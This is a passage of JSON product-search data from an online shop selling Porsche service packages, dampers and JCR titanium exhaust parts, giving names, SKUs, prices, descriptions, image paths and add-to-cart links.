change","s":"sparkplugsmac95bgen1-6","c":["47","1","2","7","96"],"d":"Change every 6 years or 40000 miles","p":260,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_3.jpg","u":"\/id\/968\/s\/porsche-macan-spark-plug-change\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/968\/"},{"value":"Porsche Macan Air filter element x 2","s":"airfiltersmac95gen1","c":["47","1","2","7","96"],"d":"Change every 6 years or 80000 miles","p":135,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_3.jpg","u":"\/id\/969\/s\/porsche-macan-replace-air-filters\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/969\/"},{"value":"Porsche 991.1 GT3 Minor Service","s":"svcminor9911GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_2.jpg","u":"\/id\/971\/s\/porsche-991-1-gt3-minor-service-1\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/971\/"},{"value":"Porsche 991.2 GT3RS Minor Service","s":"svcminor9912GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1_1.jpg","u":"porsche-991-gt3rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/972\/"},{"value":"Porsche 356 Minor Service","s":"svcminor356","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every other year, 1, 3, 5","p":500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_5.jpg","u":"\/id\/977\/s\/porsche-356-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/977\/"},{"value":"Porsche 356 Major Service","s":"svcmajor356","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every other year, 2, 4, 6","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_8.jpg","u":"svcminor986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/978\/"},{"value":"Porsche Macan Minor Service","s":"svcminor95baa1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_7.jpg","u":"porsche-macan-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/979\/"},{"value":"Porsche 924 Camshaft Drive Belt","s":"924camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_4.jpg","u":"944camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/980\/"},{"value":"Porsche 924 Coolant Change","s":"924coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1_3.jpg","u":"944coolant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/981\/"},{"value":"Porsche 924 24K Service (Automatic Only)","s":"svc24k924auto","c":["47","1","2","7","96"],"d":"Required maintenance and lubrication service","p":600,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_3.jpg","u":"svc24k944auto.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/982\/"},{"value":"Porsche 924 24K Service (Manual Only)","s":"svc24k924man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_4.jpg","u":"svc24k944man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/983\/"},{"value":"Porsche 924 48K Service (Automatic Only)","s":"svc48k924auto","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_1_1.jpg","u":"svc48k944auto.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/984\/"},{"value":"Porsche 924 48K Service (Manual Only)","s":"svc48k924man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_2_2.jpg","u":"svc48k944man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/985\/"},{"value":"Porsche 924 12K Service","s":"svcminor924","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_4.jpg","u":"svcminor944.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/986\/"},{"value":"Porsche 924 6K Service","s":"svcyearly924","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_6.jpg","u":"svcyearly944.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/987\/"},{"value":"Porsche 991 C4\/Turbo Tractive Dampers ( No front lift )","s":"TOUR-PO-Axx47","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/trac-po-axx31.jpg","u":"porsche 991 tractive suspension tour-po-axx47.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/989\/"},{"value":"361 RSS Front Lower Control Arms (987, 997\/991 C2, C4, Turbo, 981\/982\/718)","s":"RSS361","c":["19","1","2","3","18"],"d":"361 RSS Front Lower Control Arms (987, 997\/991 C2, C4, Turbo, 981\/982\/718)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss361.jpg","u":"porsche-rss-rss361.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/991\/"},{"value":"Porsche 991.1 R Minor Service","s":"svcminor9911R","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_2_1.jpg","u":"porsche-991-gt3-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/993\/"},{"value":"Porsche 991.1 R Major Service","s":"svcmajor991R","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_1.jpg","u":"porsche-991-gt3rs-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/994\/"},{"value":"Porsche Macan Spark Plug change","s":"sparkplugsmac95bgen1-4","c":["47","1","2","7","96"],"d":"Change every 6 years or 40000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_3_1.jpg","u":"sparkplugs955v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/995\/"},{"value":"Porsche Macan Air filter element","s":"airfiltersmac95gen1-1","c":["47","1","2","7","96"],"d":"Change every 6 years or 80000 miles","p":105,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_3_1.jpg","u":"airfilters955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/996\/"},{"value":"Porsche 991 C4\/Turbo Tractive Dampers ( With front lift )","s":"TOUR-PO-Axx47-TLS","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1.jpg","u":"porsche 991 tractive suspension tour-po-axx47-tls.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/998\/"},{"value":"Porsche 991 GT3 Tractive Dampers","s":"TOUR-PO-Axx79","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx79_rr_05-tt.jpg","u":"porsche 991 gt3 tractive suspension tour-po-axx79.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1000\/"},{"value":"Porsche 991.1 GT3RS Tractive Dampers","s":"TOUR-PO-Axx80","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_6.jpg","u":"porsche 991.1 gt3rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1003\/"},{"value":"Porsche 991.1 C2 Tractive Dampers ( No front lift )","s":"TOUR-PO-Axx31","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1_3.jpg","u":"porsche 991.1 c2 tractive suspension tour-po-axx31.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1005\/"},{"value":"Porsche 991.1 C2 Tractive Dampers ( With front lift )","s":"TOUR-PO-Axx31-TLS","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1_4.jpg","u":"porsche 991.1 c2 tractive suspension tour-po-axx31-tls.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1006\/"},{"value":"Porsche 997 C4 \/ Turbo (s) Tractive Dampers","s":"TOUR-PO-Axx51","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2021-11-30-16-01-05.jpg","u":"porsche 997 c4 \/ turbo tractive suspension tour-po-axx51.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1007\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT)","s":"GT3RSTSCB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ ...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7295_1800x1800.jpg","u":"gt3 rs titanium centre bypass (superlight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1008\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT)","s":"GT3RSTSCB-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ ...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7295_1800x1800_2.jpg","u":"gt3 rs titanium centre bypass (superlight)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1009\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (FULL KIT)","s":"GT3RSTRBFULL","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR\u00a0TITANIUM SUPERLIGHT RACE PIPE (FULL KIT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 G...","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a02893_1800x1800.jpg","u":"jcr titanium superlight race pipe (full kit).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1010\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)","s":"GT3RSTSRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991...","p":3195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a02892_1800x1800.jpg","u":"jcr titanium superlight race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1011\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCED)","s":"GT3RSTSRPNS-SILENCED","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 G...","p":3895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a0289_1800x1800.jpg","u":"jcr titanium superlight race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1012\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)","s":"991CARTPSBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n99...","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-1_7deba7e9-7538-4932-8f5c-0f5a82c58e3d_1800x1800_1_.jpg","u":"jcr titanium exhaust tips (straight - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1013\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"991CARTPSMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n9...","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/c\/7c2a8812_1800x1800.jpg","u":"jcr titanium exhaust tips (megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1014\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE DELETE SECTION)","s":"991TSSVB-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE DELETE SECTION) for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ T...","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6682-2_1800x1800.jpg","u":"jcr titanium side silencer bypass (valve delete section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1015\/"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (VALVED)","s":"992GT3SSBNV","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM RACE PIPE (VALVED) for\r\n\r\n992 GT3 \/ Touring","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6065-edit_aa8e47ad-c4dd-4ca7-8c43-bcf17a9257a6_1799x1800.jpg","u":"jcr 992 gt3 titanium race pipe (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (valved).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (NON SILENCED)","s":"992GT3TRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM RACE PIPE (NON SILENCED)\r\n\r\n992 GT3 \/ Touring","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_b1383eb9-91d8-4a22-a7f3-b9665a7ecf5a_1800x1800.jpg","u":"jcr 992 gt3 titanium race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (non silenced).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (SILENCED)","s":"992GT3TRPS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM RACE PIPE (SILENCED)\r\n\r\n992 GT3 \/ Touring","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6045_9e1caefc-d4a6-49f9-9295-fafaa3812041_1800x1800.jpg","u":"jcr 992 gt3 titanium race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (silenced).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM EXHAUST TIPS","s":"992GT3TET","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM EXHAUST TIPS\r\n\r\n992 GT3 \/ Touring","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a5989_1800x1800.jpg","u":"jcr 992 gt3 titanium exhaust tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1020\/"},{"value":"JCR 992 GT3 TITANIUM EXHAUST TIPS (BLACK COATED)","s":"992GT3TETBC95","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM EXHAUST TIPS (BLACK COATED)\r\n\r\n992 GT3 \/ Touring","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a6223_1800x1800.jpg","u":"jcr 992 gt3 titanium exhaust tips (black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1021\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCER SECTION)","s":"GT3RSTSRPSS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCER SECTION) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4...","p":1295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a0295-edit_1800x1800.jpg","u":"jcr titanium superlight race pipe (silencer section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1023\/"},{"value":"JCR INCONEL EXHAUST TIPS (BLACK CERAMIC)","s":"GT3IETBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR INCONEL EXHAUST TIPS (BLACK CERAMIC)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT3\r\n991.2 GT...","p":945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/_\/2_1800x1800.jpg","u":"jcr inconel exhaust tips (black ceramic).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1024\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE - BLACK COATED)","s":"991CARTETSMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1...","p":925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_43635e5b-31ea-41c2-a121-14b171aac75e_1800x1800.jpg","u":"jcr titanium exhaust tips (superlight megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1025\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)","s":"991CARTETSMBC-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT...","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_1800x1800_1.jpg","u":"jcr 991 titanium exhaust tips (superlight megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1028\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"991CARTETMBC1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 G...","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_6da70518-79da-4c0f-966e-652ee4e37f3d_1800x1800.jpg","u":"jcr titanium exhaust tips (megaphone - black coated) 102mm.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1029\/"},{"value":"JCR INCONEL EXHAUST TIPS (POLISHED)","s":"991CARIETP","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR INCONEL EXHAUST TIPS (POLISHED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT3\r\n991.2 GT3 RS","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1337_1800x1800.jpg","u":"jcr 991 gt3 inconel exhaust tips 